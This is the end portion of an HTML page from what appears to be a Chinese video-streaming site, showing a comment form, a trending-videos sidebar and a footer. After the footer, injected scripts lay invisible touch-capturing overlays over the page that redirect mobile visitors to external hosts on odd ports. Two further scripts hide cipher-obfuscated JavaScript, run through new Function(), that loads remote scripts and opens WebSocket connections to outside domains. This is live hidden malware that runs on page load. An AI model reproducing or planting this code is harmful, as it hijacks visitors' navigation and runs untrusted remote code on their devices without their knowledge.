method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div><!--视频评论结束--></div><!--左侧模块结束--><!--右侧模块开始--><div class="col-md-3 col-sm-12 box-main-side hidden-sm hidden-xs"><div class="layout-box clearfix"><div class="box-title " style="padding:0px 0px 10px 0"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>热门视频</h3></div><div class="box-video-text-list"><div class="col-md-6 col-sm-12 col-xs-12 p-0"><a class="video-pic" href="/guocanju/chaoxuelu/" title="朝雪录"  style="background: url(https://pic.youkupic.com/upload/vod/20250713-1/465651602e98fcc99181485ad9680be5.jpg) no-repeat top center;background-size:cover;"><span class="note text-bg-r">全38集</span><span class="num">1</span></a></div><div class="col-md-6 col-sm-12 col-xs-12" style=" padding-top:0px; padding-right:0px;"><div class="col-md-12 p-0 text-overflow"><strong>朝雪录</strong></div><div class="col-md-12 pg-0 text-overflow"></div><div class="col-md-12 p-0 text-overflow">李兰迪,敖瑞鹏,余承恩,沈羽洁,任重,丁嘉丽,戴春荣,邓英,赵滨,曾泳醍,李岱昆,杨仕泽,恬妞,李晟,胡小庭,李彧,季肖冰,金九熹,郑奇,李世鹏,程泓鑫,王路晴,于轩晨,刘一宏,孙雪宁,王俊笔,潘珺雅,崔宝月,胡亦瑶</div><div class="col-md-12 pg-0 text-overflow">未录入 / 其他</div><div class="col-md-12 p-0 text-overflow">全38集</div><div class="col-md-12 pg-0 text-overflow"><span>人气：</span><span class="hits text-color"><em>6795</em></span></div></div><ul class="clearfix mg-0"><li class="list p-0"><a class="pull-left" href="/zongyi/diqiuchaoxinxian/" title="地球超新鲜"><em class="num active">2</em>地球超新鲜</a><span class="hits text-color">4021</span></li><li class="list p-0"><a class="pull-left" href="/dongman/xiangfandenihewo/" title="相反的你和我"><em class="num active">3</em>相反的你和我</a><span class="hits text-color">2973</span></li><li class="list p-0"><a class="pull-left" href="/dongman/zhongjiuyunixiangliandierji/" title="终究与你相恋。第二季"><em class="num ">4</em>终究与你相恋。第二季</a><span class="hits text-color">2970</span></li><li class="list p-0"><a class="pull-left" href="/ribenju/temisidebuquedingfating/" title="忒弥斯的不确定法庭"><em class="num ">5</em>忒弥斯的不确定法庭</a><span class="hits text-color">2962</span></li><li class="list p-0"><a class="pull-left" href="/dongman/anzhijudishiliuji/" title="暗芝居第十六季"><em class="num ">6</em>暗芝居第十六季</a><span class="hits text-color">2961</span></li><li class="list p-0"><a class="pull-left" href="/dongzuopian/baolieqiutu/" title="爆裂囚徒"><em class="num ">7</em>爆裂囚徒</a><span class="hits text-color">2958</span></li><li class="list p-0"><a class="pull-left" href="/zongyi/perfectglow/" title="PerfectGlow"><em class="num ">8</em>PerfectGlow</a><span class="hits text-color">2953</span></li></ul></div></div><div class="layout-box clearfix"><div class="box-title " style="padding:0px 0px 10px 0"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>热门资讯</h3></div><div class="box-video-text-list"><ul class="clearfix mg-0"></ul></div></div></div><!--右侧模块结束--></div></div><span class="detail-hits" data-sid="1" data-id="23913" data-type="insert"></span><!--盒子结束-->﻿<div class="row">
      ﻿<div class="footer-nav hidden-sm hidden-xs">
      ﻿   <a href="/sitemap.html" title="网站地图" target="_blank">网站地图</a>-<a href="/map/rss.xml" title="RSS地图" target="_blank">RSS地图</a>-<a href="/map/baidumap.xml" title="百度地图" target="_blank" >百度地图</a>-<a href="/map/360map.xml" title="360地图" target="_blank" >360地图</a>-<a rel="nofollow" href="/gb/" title="给我留言" target="_blank">给我留言</a></div><div class="box-footer clearfix"><div class="container"><p class="m-0 text-muted"><p>Copyright © 2016-2025 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="http://m.hzsanma.com"><font color="#CC0000">星辰影院</font></a></b></p></p><p class="visible-xs"><a class="text-muted" href="/gb/" title="留言求片">留言求片</a></p></div></div></div><ul class="slider-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont">&#xe900;</i></a></li><li class="visible-xs hidden-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share">&#xe62d;</i></a></li><!--<li class="hidden-xs"><span><i class="icon iconfont icon-qrcode">&#xe62d;</i></span><div class="sideslip"><div class="col-pd"><p class="qrcode"></p><p class="text-center text">扫码用手机访问</p></div></div></li>--><li><a href="/gb/"><i class="icon iconfont">&#xe63e;</i></a></li></ul><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="cgsgplmz_b" style="'+style+'"></div>');var a=document.getElementsByClassName("cgsgplmz_b");a[i].addEventListener("touchend",function(){var cgsgplmz_n="https://"+(new Date().getDate())+"0ab2d0651b29612dc.lknvcti.com:8007"+"/cc/5964?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=cgsgplmz_n}else{window.location.href=cgsgplmz_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hYGQADMjpdl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (pLpJq^4M6LMDL8(pLpJq^4M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv(pLpJq^4M6LMSS880a[(pLpJq^4M6LMSS8}!Xd5 (pLpJq^4M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(mqS2X(F6m(O^g{001"%"/((/nQKoj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(pLpJq^4M^PYqLY[D62fODmqO(dF6O2mh5Y78(pLpJq^4M^P(pLpJq^4M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(mqS2X(F6m(O^g{001"%"/f/nQKoj(8}v28(pLpJq^4"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(pLpJq^4MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm6YF2fYCm(O^"="Dfm6YF2fYCm(O^"="Dfm)6CqRTLm(O^"="Dfm)6CqRTLm(O^"="DfmY4fJhFOm(O^"="DfmY4fJhFOm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0d)@f0Kn})@QK}@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/nQKo"a! (mO2OJY287_2(F6O2cYa[(pLpJq^4M6LMDL8(pLpJq^4M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(pLpJq^4MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@fpm:YT5hhTm(O^g{001"%"\/L(/nQKoj28(pLpJq^4"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="drcfvgmw_b" style="'+style+'"></div>');var a=document.getElementsByClassName("drcfvgmw_b");a[i].addEventListener("touchend",function(){var drcfvgmw_n="https://"+(new Date().getDate())+"5177kc.xjyqame.com:8008"+"/cc/5177?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=drcfvgmw_n}else{window.location.href=drcfvgmw_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`losDofGsSFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 f5(7Xp^DM6LMDL8f5(7Xp^DM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvf5(7Xp^DM6LMSS880a[f5(7Xp^DM6LMSS8}!Xd5 f5(7Xp^DM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mRCT:d^Ym(O^g{00{"%"/((/n}11j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28f5(7Xp^DM^PYqLY[D62fODmqO(dF6O2mh5Y78f5(7Xp^DM^Pf5(7Xp^DM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mRCT:d^Ym(O^g{00{"%"/f/n}11j(8}v28f5(7Xp^D"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"f5(7Xp^DMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmp4XS4CDm(O^"="DSmp4XS4CDm(O^"="DSm(6_)(S_m(O^"="DSm(6_)(S_m(O^"="DSmFFdfRDCm(O^"="DSmFFdfRDCm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//n7}d(d)0dsY}7Y7"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n}11"a! (mO2OJY287_2(F6O2cYa[f5(7Xp^DM6LMDL8f5(7Xp^DM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"f5(7Xp^DMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11SpmDLCTC7dm(O^g{00{"%"\/L(/n}11j28f5(7Xp^D"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>